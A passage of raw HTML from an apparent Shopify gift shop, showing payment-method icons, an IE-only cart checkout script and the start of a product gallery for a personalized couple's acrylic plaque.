                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20070855540986__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20070855540986__main"
  class="color-background-1 gradient section-template--20070855540986__main-padding"
  data-section="template--20070855540986__main"
><style data-shopify>.section-template--20070855540986__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20070855540986__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20070855540986__main,
    #MediaGallery-template--20070855540986__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20070855540986__main,
      #MediaGallery-template--20070855540986__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20070855540986__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20070855540986__main"
  
  role="region"
  aria-label="Trình xem thư viện"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20070855540986__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20070855540986__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20070855540986__main">
        Chuyển đến thông tin sản phẩm
      </a><ul
      id="Slider-Gallery-template--20070855540986__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20070855540986__main-34565876416762"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20070855540986__main-34565876416762"
            data-alt="Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=1946" alt="Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque" srcset="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&amp;width=823 823w, 